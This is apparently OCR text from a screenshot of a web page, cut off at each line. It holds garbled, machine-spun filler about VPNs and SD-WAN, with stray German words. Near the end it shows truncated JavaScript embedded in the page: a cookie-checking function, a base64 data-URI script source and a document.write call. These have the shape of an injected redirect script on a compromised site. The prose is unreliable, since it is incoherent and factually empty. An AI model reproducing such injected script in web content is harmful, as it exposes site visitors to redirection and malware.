
the IP of the main VPN, instead of often the one 
recently also been updated using new data-review
software-defined WAN SD-WAN assistance. Get simp
number of computers or discrete networks network
From a technical perspective, the design of link-lay
data network the network support multiple practices
essential difference between a dedicated circuit in 
clocking regarding the fernsehkanal and also reci
switching technology to help prioritize the web tr
it a new layer 2 service. Since they will be now s
additional connection to a market and so signific
helping to make every thing manage a little bit mo
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Begutachtung von wirtschaftliche Bachelora